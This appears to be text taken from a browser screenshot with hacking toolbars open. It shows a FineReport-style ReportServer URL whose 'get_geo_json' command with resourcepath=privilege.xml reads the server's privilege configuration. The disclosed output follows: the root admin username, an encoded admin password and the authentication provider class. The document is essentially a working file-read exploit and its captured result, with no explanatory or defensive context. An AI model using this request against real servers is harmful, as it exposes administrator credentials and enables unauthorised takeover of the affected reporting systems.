 自动换行
1 <?xml version="1.0" encoding="UTF-8"?>
2 <PrivilegeManager xmlVersion="20170715" releaseVersion="8.0.0" fsSystemManagerPassSet="true" birthday="0" male="false">
3 <rootManagerName>
4 <![CDATA[admin]]></rootManagerName>
5 <rootManagerPassword>
6 <![CDATA[___00520017004e002b004100b7004200250023007f003d003d005400e4001c0057]]></rootManagerPassword>
7 <AP class="com.fr.privilege.providers.NoAuthenticationProvider"/>
8 <ForwardUrl>
9 <![CDATA[${servletURL}?op=fr_platform]]></ForwardUrl>
10 <PVFILTER class="com.fr.fs.privilege.auth.BasePrivilegeFilter"/>
11 </PrivilegeManager>
12
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://1/WebReport/ReportServer?op=chart&cmd=get_geo_json&resourcepath=privilege.xml